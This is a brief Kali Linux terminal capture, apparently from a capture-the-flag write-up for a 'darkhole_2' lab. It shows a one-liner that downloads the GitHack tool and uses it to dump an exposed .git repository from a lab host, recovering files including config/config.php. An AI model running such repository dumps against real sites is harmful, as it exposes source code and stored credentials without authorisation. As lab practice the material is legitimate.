 ┌──(parallels㉿kali-linux-2021-3)-[/tmp]
└─$ wget https://github.com/lijiejie/GitHack/archive/refs/heads/master.zip -O Githack.zip -q;unzip -q Githack.zip;cd
GitHack-master;python3 GitHack.py http://192.168.31.12/.git
[+] Download and parse index file ...
[+] .idea/.gitignore
[+] .idea/darkhole_2.iml
[+] .idea/modules.xml
[+] config/config.php
[+] dashboard.php
[+] index.php
[+] js/index.js
[+] login.php
[+] logout.php
[+] style/dashboard.css
[+] style/home.jpg
[+] style/index.css
[+] style/login.css
[+] style/login.jpg
[OK] login.php
[OK] .idea/.gitignore
[OK] config/config.php
[OK] dashboard.php
[OK] js/index.js
[OK] .idea/modules.xml
[OK] .idea/darkhole_2.iml
[OK] index.php
[OK] logout.php
[OK] style/dashboard.css
[OK] style/login.css
[OK] style/index.css
[OK] style/home.jpg
[OK] style/login.jpg
┌──(parallels㉿kali-linux-2021-3)-[/tmp/GitHack-master]
└─$ ls
192.168.31.12  GitHack.py  index  lib  README.md